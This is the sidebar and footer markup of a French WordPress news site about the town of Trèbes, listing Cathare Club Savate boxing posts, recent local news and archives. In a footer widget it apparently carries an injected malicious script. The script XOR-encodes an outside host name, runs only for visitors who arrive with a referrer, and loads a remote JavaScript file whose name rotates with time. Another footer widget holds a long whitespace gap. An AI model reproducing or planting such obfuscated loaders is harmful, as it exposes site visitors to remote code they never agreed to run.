				<h3><a href="https://www.atrebes.com/actualites/simon-alexia-aux-finales-france-unss/" title="Permaliens vers Simon &#038; Alexia aux Finales France UNSS" rel="bookmark">Simon &#038; Alexia aux Finales France UNSS</a></h3>
				<p class="post-meta"><span>29 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-filles-au-point-au-cathare-club-savate/" title="Permaliens vers Des filles  au point  au Cathare Club Savate" rel="bookmark">Des filles  au point  au Cathare Club Savate</a></h3>
				<p class="post-meta"><span>20 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-aude-savate-le-cathare-club-conserve-le-bouclier/" title="Permaliens vers Tournoi Aude Savate : le Cathare Club conserve le Bouclier" rel="bookmark">Tournoi Aude Savate : le Cathare Club conserve le Bouclier</a></h3>
				<p class="post-meta"><span>14 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-savate-a-5050/" title="Permaliens vers Le Cathare Club Savate à 50/50" rel="bookmark">Le Cathare Club Savate à 50/50</a></h3>
				<p class="post-meta"><span>17 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-espoirs-du-cathare-club-savate-en-altitude/" title="Permaliens vers Les jeunes espoirs du Cathare Club Savate en altitude" rel="bookmark">Les jeunes espoirs du Cathare Club Savate en altitude</a></h3>
				<p class="post-meta"><span>8 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-le-plein-de-victoires-a-domicile/" title="Permaliens vers Cathare Club Savate: le plein de victoires à domicile" rel="bookmark">Cathare Club Savate: le plein de victoires à domicile</a></h3>
				<p class="post-meta"><span>17 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-3-selectionnes-en-equipe-du-languedoc/" title="Permaliens vers Cathare Club Savate 3 sélectionnés en Equipe du Languedoc" rel="bookmark">Cathare Club Savate 3 sélectionnés en Equipe du Languedoc</a></h3>
				<p class="post-meta"><span>3 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/" title="Permaliens vers Savate Boxe Française" rel="bookmark">Savate Boxe Française</a></h3>
				<p class="post-meta"><span>27 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-eudes-en-mode-combat/" title="Permaliens vers Jean Eudes en Mode Combat" rel="bookmark">Jean Eudes en Mode Combat</a></h3>
				<p class="post-meta"><span>20 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-cartonnent-a-narbonne/" title="Permaliens vers Les jeunes cartonnent à Narbonne" rel="bookmark">Les jeunes cartonnent à Narbonne</a></h3>
				<p class="post-meta"><span>13 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/remise-de-grades-au-cathare-club-savate/" title="Permaliens vers Remise de Grades au Cathare Club Savate" rel="bookmark">Remise de Grades au Cathare Club Savate</a></h3>
				<p class="post-meta"><span>9 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-reparti-pour-les-rois-de-la-savate/" title="Permaliens vers C&rsquo;est reparti pour les Rois de la Savate" rel="bookmark">C&rsquo;est reparti pour les Rois de la Savate</a></h3>
				<p class="post-meta"><span>6 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-se-fait-croquer-a-nimes/" title="Permaliens vers Le Cathare Club se Fait « Croquer » à Nîmes" rel="bookmark">Le Cathare Club se Fait « Croquer » à Nîmes</a></h3>
				<p class="post-meta"><span>15 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-du-cathare-club-savate-au-challenge-de-ligue/" title="Permaliens vers Les jeunes du Cathare Club Savate au Challenge de Ligue" rel="bookmark">Les jeunes du Cathare Club Savate au Challenge de Ligue</a></h3>
				<p class="post-meta"><span>2 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-cest-parti-pour-le-2eme-bloc/" title="Permaliens vers Cathare Club Savate: C&rsquo;est parti pour le 2ème Bloc" rel="bookmark">Cathare Club Savate: C&rsquo;est parti pour le 2ème Bloc</a></h3>
				<p class="post-meta"><span>10 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-savate-en-forme/" title="Permaliens vers Le Cathare Club Savate en Forme" rel="bookmark">Le Cathare Club Savate en Forme</a></h3>
				<p class="post-meta"><span>19 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rentree-reussie-au-cathare-club-savate/" title="Permaliens vers Rentrée Réussie au Cathare Club Savate" rel="bookmark">Rentrée Réussie au Cathare Club Savate</a></h3>
				<p class="post-meta"><span>8 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/savate-forme-cest-reparti-pour-la-12eme-saison/" title="Permaliens vers Savate Forme c’est reparti pour la 12ème saison" rel="bookmark">Savate Forme c’est reparti pour la 12ème saison</a></h3>
				<p class="post-meta"><span>12 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-savate-remonte-sur-le-ring-pour-la-17eme-saison/" title="Permaliens vers Le Cathare Club Savate remonte sur le ring pour la 17ème Saison" rel="bookmark">Le Cathare Club Savate remonte sur le ring pour la 17ème Saison</a></h3>
				<p class="post-meta"><span>8 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-savate-en-stage-estival/" title="Permaliens vers Le Cathare Club Savate en Stage Estival" rel="bookmark">Le Cathare Club Savate en Stage Estival</a></h3>
				<p class="post-meta"><span>14 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-eudes-est-champion-deurope/" title="Permaliens vers Jean Eudes est Champion d&rsquo;Europe !!" rel="bookmark">Jean Eudes est Champion d&rsquo;Europe !!</a></h3>
				<p class="post-meta"><span>30 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-eudes-a-lassaut-de-leurope/" title="Permaliens vers Jean Eudes à l&rsquo;Assaut de l&rsquo;Europe" rel="bookmark">Jean Eudes à l&rsquo;Assaut de l&rsquo;Europe</a></h3>
				<p class="post-meta"><span>26 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joel-dhumez-elu-president-de-la-federation-francaise-de-savate-boxe-francaise/" title="Permaliens vers Joël Dhumez élu Président de la Fédération Française de Savate Boxe Française" rel="bookmark">Joël Dhumez élu Président de la Fédération Française de Savate Boxe Française</a></h3>
				<p class="post-meta"><span>25 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-eudes-desmaison-champion-de-france-de-savate-boxe-francaise/" title="Permaliens vers Jean Eudes Desmaison champion de France de Savate Boxe Française" rel="bookmark">Jean Eudes Desmaison champion de France de Savate Boxe Française</a></h3>
				<p class="post-meta"><span>27 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-eudes-va-aux-championnats-de-france-de-savate-boxe-francaise/" title="Permaliens vers Jean-Eudes  va aux Championnats de France de Savate Boxe Française" rel="bookmark">Jean-Eudes  va aux Championnats de France de Savate Boxe Française</a></h3>
				<p class="post-meta"><span>20 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joel-dhumez-a-lhonneur-au-ministere-des-sports/" title="Permaliens vers Joël Dhumez à l&rsquo;honneur au Ministère des Sports" rel="bookmark">Joël Dhumez à l&rsquo;honneur au Ministère des Sports</a></h3>
				<p class="post-meta"><span>7 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-jeunes-cathares-au-coeur-de-lyon/" title="Permaliens vers Des Jeunes Cathares au Coeur de « Lyon »" rel="bookmark">Des Jeunes Cathares au Coeur de « Lyon »</a></h3>
				<p class="post-meta"><span>7 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/beaux-resultats-des-jeunes-du-club-de-savate-boxe/" title="Permaliens vers Beaux résultats des jeunes du Club de Savate Boxe" rel="bookmark">Beaux résultats des jeunes du Club de Savate Boxe</a></h3>
				<p class="post-meta"><span>18 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/killiann-laroche-finaliste-du-tournoi-des-1000-gants/" title="Permaliens vers Killiann Laroche finaliste du Tournoi des 1000 Gants" rel="bookmark">Killiann Laroche finaliste du Tournoi des 1000 Gants</a></h3>
				<p class="post-meta"><span>11 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/passage-de-grades-au-cathare-club-trebeen/" title="Permaliens vers Passage de Grades au Cathare Club Trébéen" rel="bookmark">Passage de Grades au Cathare Club Trébéen</a></h3>
				<p class="post-meta"><span>11 février 2012</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
